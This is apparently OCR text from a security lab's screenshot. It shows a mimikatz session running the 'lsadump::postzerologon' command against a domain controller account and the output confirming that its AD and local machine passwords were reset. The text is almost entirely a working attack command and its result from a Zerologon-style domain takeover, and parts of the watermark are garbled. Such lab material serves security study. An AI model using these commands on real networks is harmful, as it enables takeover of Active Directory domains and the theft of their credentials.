 MS08 7安全 实验室MS0 7安全实 室MS08 安全实验
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::postzerologon /target:192.168.17.150 /account:ADC1$
Procedure to update AD domain password and its local stored password remotely
mimic 'netdom resetpwd', experimental & best situation after reboot
Target : 192.168.17.150
Account: ADC1$
* SAM information
Domain name : A
Domain SID : S-1-5-21-2605852083-597980828-1483287241
User RID : 1001
> Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
> Password updated (to Waza1234/Waza1234/Waza1234/)
Ms08067安全实验室
mimikatz #